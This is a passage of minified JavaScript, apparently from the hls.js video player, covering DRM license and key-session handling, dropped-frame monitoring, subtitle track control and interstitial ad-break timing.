${me(x)} in key-session "${e.mediaKeysSession.sessionId}"`),this.renewKeySession(e);return}let v=x[o];if(v)d(v,e);else{var E;e.keyStatusTimeouts||(e.keyStatusTimeouts={}),(E=e.keyStatusTimeouts)[o]||(E[o]=self.setTimeout(()=>{if(!e.mediaKeysSession||!this.mediaKeys)return;const L=this.getKeyStatus(e.decryptdata);if(L&&L!=="status-pending")return this.log(`No status for keyId ${o} in key-session "${e.mediaKeysSession.sessionId}". Using session key-status ${L} from other session.`),d(L,e);this.log(`key status for ${o} in key-session "${e.mediaKeysSession.sessionId}" timed out after 1000ms`),v="internal-error",d(v,e)},1e3)),this.log(`No status for keyId ${o} (${me(x)}).`)}};Xe(e.mediaKeysSession,"message",c),Xe(e.mediaKeysSession,"keystatuseschange",h);const m=new Promise((f,p)=>{u.on("error",p),u.on("resolved",f)});return e.mediaKeysSession.generateRequest(t,n).then(()=>{this.log(`Request generated for key-session "${e.mediaKeysSession.sessionId}" keyId: ${o} URI: ${l}`)}).catch(f=>{throw new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_NO_SESSION,error:f,decryptdata:e.decryptdata,fatal:!1},`Error generating key-session request: ${f}`)}).then(()=>m).catch(f=>(u.removeAllListeners(),this.removeSession(e).then(()=>{throw f}))).then(()=>(u.removeAllListeners(),e))}getKeyStatuses(e){const t={};return e.mediaKeysSession.keyStatuses.forEach((n,i)=>{if(typeof i=="string"&&typeof n=="object"){const o=i;i=n,n=o}const r="buffer"in i?new Uint8Array(i.buffer,i.byteOffset,i.byteLength):new Uint8Array(i);if(e.keySystem===Se.PLAYREADY&&r.length===16){const o=je(r);t[o]=n,s0(r)}const a=je(r);n==="internal-error"&&(this.bannedKeyIds[a]=n),this.log(`key status change "${n}" for keyStatuses keyId: ${a} key-session "${e.mediaKeysSession.sessionId}"`),t[a]=n}),t}fetchServerCertificate(e){const t=this.config,n=t.loader,i=new n(t),r=this.getServerCertificateUrl(e);return r?(this.log(`Fetching server certificate for "${e}"`),new Promise((a,o)=>{const l={responseType:"arraybuffer",url:r},u=t.certLoadPolicy.default,c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(h,m,f,p)=>{a(h.data)},onError:(h,m,f,p)=>{o(new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:f,response:ue({url:l.url,data:void 0},h)},`"${e}" certificate request failed (${r}). Status: ${h.code} (${h.text})`))},onTimeout:(h,m,f)=>{o(new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:f,response:{url:l.url,data:void 0}},`"${e}" certificate request timed out (${r})`))},onAbort:(h,m,f)=>{o(new Error("aborted"))}};i.load(l,c,d)})):Promise.resolve()}setMediaKeysServerCertificate(e,t,n){return new Promise((i,r)=>{e.setServerCertificate(n).then(a=>{this.log(`setServerCertificate ${a?"success":"not supported by CDM"} (${n.byteLength}) on "${t}"`),i(e)}).catch(a=>{r(new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:a,fatal:!0},a.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(n=>this.updateKeySession(e,new Uint8Array(n)).catch(i=>{throw new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_SESSION_UPDATE_FAILED,decryptdata:e.decryptdata,error:i,fatal:!1},i.message)}))}unpackPlayReadyKeyMessage(e,t){const n=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!n.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;const i=new DOMParser().parseFromString(n,"application/xml"),r=i.querySelectorAll("HttpHeader");if(r.length>0){let c;for(let d=0,h=r.length;d<h;d++){var a,o;c=r[d];const m=(a=c.querySelector("name"))==null?void 0:a.textContent,f=(o=c.querySelector("value"))==null?void 0:o.textContent;m&&f&&e.setRequestHeader(m,f)}}const l=i.querySelector("Challenge"),u=l==null?void 0:l.textContent;if(!u)throw new Error("Cannot find <Challenge> in key message");return wu(atob(u))}setupLicenseXHR(e,t,n,i){const r=this.config.licenseXhrSetup;return r?Promise.resolve().then(()=>{if(!n.decryptdata)throw new Error("Key removed");return r.call(this.hls,e,t,n,i)}).catch(a=>{if(!n.decryptdata)throw a;return e.open("POST",t,!0),r.call(this.hls,e,t,n,i)}).then(a=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:a||i})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:i}))}requestLicense(e,t){const n=this.config.keyLoadPolicy.default;return new Promise((i,r)=>{const a=this.getLicenseServerUrlOrThrow(e.keySystem);this.log(`Sending license request to URL: ${a}`);const o=new XMLHttpRequest;o.responseType="arraybuffer",o.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return r(new Error("invalid state"));if(o.readyState===4)if(o.status===200){this._requestLicenseFailureCount=0;let l=o.response;this.log(`License received ${l instanceof ArrayBuffer?l.byteLength:l}`);const u=this.config.licenseResponseCallback;if(u)try{l=u.call(this.hls,o,a,e)}catch(c){this.error(c)}i(l)}else{const l=n.errorRetry,u=l?l.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>u||o.status>=400&&o.status<500)r(new lt({type:q.KEY_SYSTEM_ERROR,details:_.KEY_SYSTEM_LICENSE_REQUEST_FAILED,decryptdata:e.decryptdata,fatal:!0,networkDetails:o,response:{url:a,data:void 0,code:o.status,text:o.statusText}},`License Request XHR failed (${a}). Status: ${o.status} (${o.statusText})`));else{const c=u-this._requestLicenseFailureCount+1;this.warn(`Retrying license request, ${c} attempts left`),this.requestLicense(e,t).then(i,r)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=o,this.setupLicenseXHR(o,a,e,t).then(({xhr:l,licenseChallenge:u})=>{e.keySystem==Se.PLAYREADY&&(u=this.unpackPlayReadyKeyMessage(l,u)),l.send(u)}).catch(r)})}onDestroying(){this.unregisterListeners(),this._clear()}onMediaAttached(e,t){if(!this.config.emeEnabled)return;const n=t.media;this.media=n,Xe(n,"encrypted",this.onMediaEncrypted),Xe(n,"waitingforkey",this.onWaitingForKey);const i=this.mediaResolved;i?i():this.mediaKeys=n.mediaKeys}onMediaDetached(){const e=this.media;e&&(it(e,"encrypted",this.onMediaEncrypted),it(e,"waitingforkey",this.onWaitingForKey),this.media=null,this.mediaKeys=null)}_clear(){var e;this._requestLicenseFailureCount=0,this.keyIdToKeySessionPromise={},this.bannedKeyIds={};const t=this.mediaResolved;if(t&&t(),!this.mediaKeys&&!this.mediaKeySessions.length)return;const n=this.media,i=this.mediaKeySessions.slice();this.mediaKeySessions=[],this.mediaKeys=null,Bs.clearKeyUriToKeyIdMap();const r=i.length;Yn.CDMCleanupPromise=Promise.all(i.map(a=>this.removeSession(a)).concat((n==null||(e=n.setMediaKeys(null))==null?void 0:e.catch(a=>{this.log(`Could not clear media keys: ${a}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR,fatal:!1,error:new Error(`Could not clear media keys: ${a}`)})}))||Promise.resolve())).catch(a=>{this.log(`Could not close sessions and clear media keys: ${a}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close sessions and clear media keys: ${a}`)})}).then(()=>{r&&this.log("finished closing key sessions and clearing media keys")})}onManifestLoading(){this._clear()}onManifestLoaded(e,{sessionKeys:t}){if(!(!t||!this.config.emeEnabled)&&!this.keyFormatPromise){const n=t.reduce((i,r)=>(i.indexOf(r.keyFormat)===-1&&i.push(r.keyFormat),i),[]);this.log(`Selecting key-system from session-keys ${n.join(", ")}`),this.keyFormatPromise=this.getKeyFormatPromise(n)}}removeSession(e){const{mediaKeysSession:t,licenseXhr:n,decryptdata:i}=e;if(t){this.log(`Remove licenses and keys and close session "${t.sessionId}" keyId: ${je((i==null?void 0:i.keyId)||[])}`),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),n&&n.readyState!==XMLHttpRequest.DONE&&n.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;const r=this.mediaKeySessions.indexOf(e);r>-1&&this.mediaKeySessions.splice(r,1);const{keyStatusTimeouts:a}=e;a&&Object.keys(a).forEach(u=>self.clearTimeout(a[u]));const{drmSystemOptions:o}=this.config;return(h1(o)?new Promise((u,c)=>{self.setTimeout(()=>c(new Error("MediaKeySession.remove() timeout")),8e3),t.remove().then(u).catch(c)}):Promise.resolve()).catch(u=>{this.log(`Could not remove session: ${u}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR,fatal:!1,error:new Error(`Could not remove session: ${u}`)})}).then(()=>t.close()).catch(u=>{this.log(`Could not close session: ${u}`),this.hls&&this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error(`Could not close session: ${u}`)})})}return Promise.resolve()}}Yn.CDMCleanupPromise=void 0;function Wr(s){if(!s)throw new Error("Could not read keyId of undefined decryptdata");if(s.keyId===null)throw new Error("keyId is null");return je(s.keyId)}function CA(s,e){if(s.keyId&&e.mediaKeysSession.keyStatuses.has(s.keyId))return e.mediaKeysSession.keyStatuses.get(s.keyId);if(s.matches(e.decryptdata))return e.keyStatus}class lt extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=new Error(t)),this.data=e,e.err=e.error}}function Of(s,e){const t=s==="output-restricted",n=t?_.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:_.KEY_SYSTEM_STATUS_INTERNAL_ERROR;return new lt({type:q.KEY_SYSTEM_ERROR,details:n,fatal:!1,decryptdata:e},t?"HDCP level output restricted":`key status changed to "${s}"`)}class DA{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.on(S.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListeners(){this.hls.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.off(S.MEDIA_DETACHING,this.onMediaDetaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){const n=this.hls.config;if(n.capLevelOnFPSDrop){const i=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=i,i&&typeof i.getVideoPlaybackQuality=="function"&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),n.fpsDroppedMonitoringPeriod)}}onMediaDetaching(){this.media=null}checkFPS(e,t,n){const i=performance.now();if(t){if(this.lastTime){const r=i-this.lastTime,a=n-this.lastDroppedFrames,o=t-this.lastDecodedFrames,l=1e3*a/r,u=this.hls;if(u.trigger(S.FPS_DROP,{currentDropped:a,currentDecoded:o,totalDroppedFrames:n}),l>0&&a>u.config.fpsDroppedMonitoringThreshold*o){let c=u.currentLevel;u.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+c),c>0&&(u.autoLevelCapping===-1||u.autoLevelCapping>=c)&&(c=c-1,u.trigger(S.FPS_DROP_LEVEL_CAPPING,{level:c,droppedLevel:u.currentLevel}),u.autoLevelCapping=c,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=n,this.lastDecodedFrames=t}}checkFPSInterval(){const e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){const t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}}function Y0(s,e){let t;try{t=new Event("addtrack")}catch{t=document.createEvent("Event"),t.initEvent("addtrack",!1,!1)}t.track=s,e.dispatchEvent(t)}function q0(s,e){const t=s.mode;if(t==="disabled"&&(s.mode="hidden"),s.cues&&!s.cues.getCueById(e.id))try{if(s.addCue(e),!s.cues.getCueById(e.id))throw new Error(`addCue is failed for: ${e}`)}catch(n){ce.debug(`[texttrack-utils]: ${n}`);try{const i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,s.addCue(i)}catch(i){ce.debug(`[texttrack-utils]: Legacy TextTrackCue fallback failed: ${i}`)}}t==="disabled"&&(s.mode=t)}function Un(s,e){const t=s.mode;if(t==="disabled"&&(s.mode="hidden"),s.cues)for(let n=s.cues.length;n--;)e&&s.cues[n].removeEventListener("enter",e),s.removeCue(s.cues[n]);t==="disabled"&&(s.mode=t)}function Fu(s,e,t,n){const i=s.mode;if(i==="disabled"&&(s.mode="hidden"),s.cues&&s.cues.length>0){const r=NA(s.cues,e,t);for(let a=0;a<r.length;a++)(!n||n(r[a]))&&s.removeCue(r[a])}i==="disabled"&&(s.mode=i)}function PA(s,e){if(e<=s[0].startTime)return 0;const t=s.length-1;if(e>s[t].endTime)return-1;let n=0,i=t,r;for(;n<=i;)if(r=Math.floor((i+n)/2),e<s[r].startTime)i=r-1;else if(e>s[r].startTime&&n<t)n=r+1;else return r;return s[n].startTime-e<e-s[i].startTime?n:i}function NA(s,e,t){const n=[],i=PA(s,e);if(i>-1)for(let r=i,a=s.length;r<a;r++){const o=s[r];if(o.startTime>=e&&o.endTime<=t)n.push(o);else if(o.startTime>t)return n}return n}function xa(s){const e=[];for(let t=0;t<s.length;t++){const n=s[t];(n.kind==="subtitles"||n.kind==="captions")&&n.label&&e.push(s[t])}return e}class OA extends ad{constructor(e){super(e,"subtitle-track-controller"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let t=null;const n=xa(this.media.textTracks);for(let r=0;r<n.length;r++)if(n[r].mode==="hidden")t=n[r];else if(n[r].mode==="showing"){t=n[r];break}const i=this.findTrackForTextTrack(t);this.subtitleTrack!==i&&this.setSubtitleTrack(i)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){const{hls:e}=this;e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(S.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVEL_LOADING,this.onLevelLoading,this),e.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(S.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(e,t){const n=this.media;if(!n)return;const i=!!t.transferMedia;if(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||n.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),this.subtitleTrack=-1,this.media=null,i)return;xa(n.textTracks).forEach(a=>{Un(a)})}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){const{id:n,groupId:i,details:r}=t,a=this.tracksInGroup[n];if(!a||a.groupId!==i){this.warn(`Subtitle track with id:${n} and group:${i} not found in active group ${a==null?void 0:a.groupId}`);return}const o=a.details;a.details=t.details,this.log(`Subtitle track ${n} "${a.name}" lang:${a.lang} group:${i} loaded [${r.startSN}-${r.endSN}]`),n===this.trackId&&this.playlistLoaded(n,t,o)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const n=t.subtitleGroups||null,i=this.groupIds;let r=this.currentTrack;if(!n||(i==null?void 0:i.length)!==(n==null?void 0:n.length)||n!=null&&n.some(a=>(i==null?void 0:i.indexOf(a))===-1)){this.groupIds=n,this.trackId=-1,this.currentTrack=null;const a=this.tracks.filter(c=>!n||n.indexOf(c.groupId)!==-1);if(a.length)this.selectDefaultTrack&&!a.some(c=>c.default)&&(this.selectDefaultTrack=!1),a.forEach((c,d)=>{c.id=d});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=a;const o=this.hls.config.subtitlePreference;if(!r&&o){this.selectDefaultTrack=!1;const c=Qt(o,a);if(c>-1)r=a[c];else{const d=Qt(o,this.tracks);r=this.tracks[d]}}let l=this.findTrackId(r);l===-1&&r&&(l=this.findTrackId(null));const u={subtitleTracks:a};this.log(`Updating subtitle tracks, ${a.length} track(s) found in "${n==null?void 0:n.join(",")}" group-id`),this.hls.trigger(S.SUBTITLE_TRACKS_UPDATED,u),l!==-1&&this.trackId===-1&&this.setSubtitleTrack(l)}}findTrackId(e){const t=this.tracksInGroup,n=this.selectDefaultTrack;for(let i=0;i<t.length;i++){const r=t[i];if(!(n&&!r.default||!n&&!e)&&(!e||ln(r,e)))return i}if(e){for(let i=0;i<t.length;i++){const r=t[i];if(cr(e.attrs,r.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){const r=t[i];if(cr(e.attrs,r.attrs,["LANGUAGE"]))return i}}return-1}findTrackForTextTrack(e){if(e){const t=this.tracksInGroup;for(let n=0;n<t.length;n++){const i=t[n];if(Pu(i,e))return n}}return-1}onError(e,t){t.fatal||!t.context||t.context.type===ne.SUBTITLE_TRACK&&t.context.id===this.trackId&&(!this.groupIds||this.groupIds.indexOf(t.context.groupId)!==-1)&&this.checkRetry(t)}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){if(e.id===-1)return this.setSubtitleTrack(-1),null;const t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){const n=this.currentTrack;if(n&&ln(e,n))return n;const i=Qt(e,this.tracksInGroup);if(i>-1){const r=this.tracksInGroup[i];return this.setSubtitleTrack(i),r}else{if(n)return null;{const r=Qt(e,t);if(r>-1)return t[r]}}}}return null}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentTrack)&&this.scheduleLoading(this.currentTrack,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const n=e.id,i=e.groupId,r=this.getUrlWithDirectives(e.url,t),a=e.details,o=a==null?void 0:a.age;this.log(`Loading subtitle ${n} "${e.name}" lang:${e.lang} group:${i}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${r}`),this.hls.trigger(S.SUBTITLE_TRACK_LOADING,{url:r,id:n,groupId:i,deliveryDirectives:t||null,track:e})}toggleTrackModes(){const{media:e}=this;if(!e)return;const t=xa(e.textTracks),n=this.currentTrack;let i;if(n&&(i=t.filter(r=>Pu(n,r))[0],i||this.warn(`Unable to find subtitle TextTrack with name "${n.name}" and language "${n.lang}"`)),[].slice.call(t).forEach(r=>{r.mode!=="disabled"&&r!==i&&(r.mode="disabled")}),i){const r=this.subtitleDisplay?"showing":"hidden";i.mode!==r&&(i.mode=r)}}setSubtitleTrack(e){const t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!G(e)){this.warn(`Invalid subtitle track id: ${e}`);return}this.selectDefaultTrack=!1;const n=this.currentTrack,i=t[e]||null;if(this.trackId=e,this.currentTrack=i,this.toggleTrackModes(),!i){this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:e});return}const r=!!i.details&&!i.details.live;if(e===this.trackId&&i===n&&r)return;this.log(`Switching to subtitle-track ${e}`+(i?` "${i.name}" lang:${i.lang} group:${i.groupId}`:""));const{id:a,groupId:o="",name:l,type:u,url:c}=i;this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:c});const d=this.switchParams(i.url,n==null?void 0:n.details,i.details);this.loadPlaylist(d)}}function MA(){try{return crypto.randomUUID()}catch{try{const e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch{let t=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,i=>{const r=(t+Math.random()*16)%16|0;return t=Math.floor(t/16),(i=="x"?r:r&3|8).toString(16)})}}}function Bi(s){let e=5381,t=s.length;for(;t;)e=e*33^s.charCodeAt(--t);return(e>>>0).toString()}const qn=.025;let so=function(s){return s[s.Point=0]="Point",s[s.Range=1]="Range",s}({});function FA(s,e,t){return`${s.identifier}-${t+1}-${Bi(e)}`}class UA{constructor(e,t){this.base=void 0,this._duration=null,this._timelineStart=null,this.appendInPlaceDisabled=void 0,this.appendInPlaceStarted=void 0,this.dateRange=void 0,this.hasPlayed=!1,this.cumulativeDuration=0,this.resumeOffset=NaN,this.playoutLimit=NaN,this.restrictions={skip:!1,jump:!1},this.snapOptions={out:!1,in:!1},this.assetList=[],this.assetListLoader=void 0,this.assetListResponse=null,this.resumeAnchor=void 0,this.error=void 0,this.resetOnResume=void 0,this.base=t,this.dateRange=e,this.setDateRange(e)}setDateRange(e){this.dateRange=e,this.resumeOffset=e.attr.optionalFloat("X-RESUME-OFFSET",this.resumeOffset),this.playoutLimit=e.attr.optionalFloat("X-PLAYOUT-LIMIT",this.playoutLimit),this.restrictions=e.attr.enumeratedStringList("X-RESTRICT",this.restrictions),this.snapOptions=e.attr.enumeratedStringList("X-SNAP",this.snapOptions)}reset(){var e;this.appendInPlaceStarted=!1,(e=this.assetListLoader)==null||e.destroy(),this.assetListLoader=void 0,this.supplementsPrimary||(this.assetListResponse=null,this.assetList=[],this._duration=null)}isAssetPastPlayoutLimit(e){var t;if(e>0&&e>=this.assetList.length)return!0;const n=this.playoutLimit;return e<=0||isNaN(n)?!1:n===0?!0:(((t=this.assetList[e])==null?void 0:t.startOffset)||0)>n}findAssetIndex(e){return this.assetList.indexOf(e)}get identifier(){return this.dateRange.id}get startDate(){return this.dateRange.startDate}get startTime(){const e=this.dateRange.startTime;if(this.snapOptions.out){const t=this.dateRange.tagAnchor;if(t)return gl(e,t)}return e}get startOffset(){return this.cue.pre?0:this.startTime}get startIsAligned(){if(this.startTime===0||this.snapOptions.out)return!0;const e=this.dateRange.tagAnchor;if(e){const t=this.dateRange.startTime,n=gl(t,e);return t-n<.1}return!1}get resumptionOffset(){const e=this.resumeOffset,t=G(e)?e:this.duration;return this.cumulativeDuration+t}get resumeTime(){const e=this.startOffset+this.resumptionOffset;if(this.snapOptions.in){const t=this.resumeAnchor;if(t)return gl(e,t)}return e}get appendInPlace(){return this.appendInPlaceStarted?!0:this.appendInPlaceDisabled?!1:!!(!this.cue.once&&!this.cue.pre&&this.startIsAligned&&(isNaN(this.playoutLimit)&&isNaN(this.resumeOffset)||this.resumeOffset&&this.duration&&Math.abs(this.resumeOffset-this.duration)<qn))}set appendInPlace(e){if(this.appendInPlaceStarted){this.resetOnResume=!e;return}this.appendInPlaceDisabled=!e}get timelineStart(){return this._timelineStart!==null?this._timelineStart:this.startTime}set timelineStart(e){this._timelineStart=e}get duration(){const e=this.playoutLimit;let t;return this._duration!==null?t=this._duration:this.dateRange.duration?t=this.dateRange.duration:t=this.dateRange.plannedDuration||0,!isNaN(e)&&e<t&&(t=e),t}set duration(e){this._duration=e}get cue(){return this.dateRange.cue}get timelineOccupancy(){return this.dateRange.attr["X-TIMELINE-OCCUPIES"]==="RANGE"?so.Range:so.Point}get supplementsPrimary(){return this.dateRange.attr["X-TIMELINE-STYLE"]==="PRIMARY"}get contentMayVary(){return this.dateRange.attr["X-CONTENT-MAY-VARY"]!=="NO"}get assetUrl(){return this.dateRange.attr["X-ASSET-URI"]}get assetListUrl(){return this.dateRange.attr["X-ASSET-LIST"]}get baseUrl(){return this.base.url}get assetListLoaded(){return this.assetList.length>0||this.assetListResponse!==null}toString(){return BA(this)}}function gl(s,e){return s-e.start<e.duration/2&&!(Math.abs(s-(e.start+e.duration))<qn)?e.start:e.start+e.duration}function Q0(s,e,t){const n=new self.URL(s,t);return n.protocol!=="data:"&&n.searchParams.set("_HLS_primary_id",e),n}function pl(s,e){for(;(t=s.assetList[++e])!=null&&t.error;)var t;return e}function BA(s){return`["${s.identifier}" ${s.cue.pre?"<pre>":s.cue.post?"<post>":""}${s.timelineStart.toFixed(2)}-${s.resumeTime.toFixed(2)}]`}function In(s){const e=s.timelineStart,t=s.duration||0;return`["${s.identifier}" ${e.toFixed(2)}-${(e+t).toFixed(2)}]`}class $A{constructor(e,t,n,i){this.hls=void 0,this.interstitial=void 0,this.assetItem=void 0,this.tracks=null,this.hasDetails=!1,this.mediaAttached=null,this._currentTime=void 0,this._bufferedEosTime=void 0,this.checkPlayout=()=>{this.reachedPlayout(this.currentTime)&&this.hls&&this.hls.trigger(S.PLAYOUT_LIMIT_REACHED,{})};const r=this.hls=new e(t);this.interstitial=n,this.assetItem=i;const a=()=>{this.hasDetails=!0};r.once(S.LEVEL_LOADED,a),r.once(S.AUDIO_TRACK_LOADED,a),r.once(S.SUBTITLE_TRACK_LOADED,a),r.on(S.MEDIA_ATTACHING,(o,{media:l})=>{this.removeMediaListeners(),this.mediaAttached=l,this.interstitial.playoutLimit&&(l.addEventListener("timeupdate",this.checkPlayout),this.appendInPlace&&r.on(S.BUFFER_APPENDED,()=>{const c=this.bufferedEnd;this.reachedPlayout(c)&&(this._bufferedEosTime=c,r.trigger(S.BUFFERED_TO_END,void 0))}))})}get appendInPlace(){return this.interstitial.appendInPlace}loadSource(){const e=this.hls;if(e)if(e.url)e.levels.length&&!e.started&&e.startLoad(-1,!0);else{let t=this.assetItem.uri;try{t=Q0(t,e.config.primarySessionId||"").href}catch{}e.loadSource(t)}}bufferedInPlaceToEnd(e){var t;if(!this.appendInPlace)return!1;if((t=this.hls)!=null&&t.bufferedToEnd)return!0;if(!e)return!1;const n=Math.min(this._bufferedEosTime||1/0,this.duration),i=this.timelineOffset,r=Z.bufferInfo(e,i,0);return this.getAssetTime(r.end)>=n-.02}reachedPlayout(e){const n=this.interstitial.playoutLimit;return this.startOffset+e>=n}get destroyed(){var e;return!((e=this.hls)!=null&&e.userConfig)}get assetId(){return this.assetItem.identifier}get interstitialId(){return this.assetItem.parentIdentifier}get media(){var e;return((e=this.hls)==null?void 0:e.media)||null}get bufferedEnd(){const e=this.media||this.mediaAttached;if(!e)return this._bufferedEosTime?this._bufferedEosTime:this.currentTime;const t=Z.bufferInfo(e,e.currentTime,.001);return this.getAssetTime(t.end)}get currentTime(){const e=this.media||this.mediaAttached;return e?this.getAssetTime(e.currentTime):this._currentTime||0}get duration(){const e=this.assetItem.duration;if(!e)return 0;const t=this.interstitial.playoutLimit;if(t){const n=t-this.startOffset;if(n>0&&n<e)return n}return e}get remaining(){const e=this.duration;return e?Math.max(0,e-this.currentTime):0}get startOffset(){return this.assetItem.startOffset}get timelineOffset(){var e;return((e=this.hls)==null?void 0:e.config.timelineOffset)||0}set timelineOffset(e){const t=this.timelineOffset;if(e!==t){const n=e-t;if(Math.abs(n)>1/9e4&&this.hls){if(this.hasDetails)throw new Error("Cannot set timelineOffset after playlists are 